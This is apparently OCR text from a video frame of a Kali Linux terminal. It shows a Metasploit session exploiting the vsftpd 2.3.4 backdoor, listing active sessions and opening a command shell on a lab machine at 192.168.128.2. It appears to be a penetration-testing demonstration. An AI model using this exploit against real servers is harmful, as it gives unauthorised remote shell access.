 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Birendra Sah
clear
clear
clear
^Z
Background session 1? [y/N] y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.128.3:40937 → 192.168.128.2:6200 (192.168.128.2)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 1
[*] Starting interaction with 1...
ls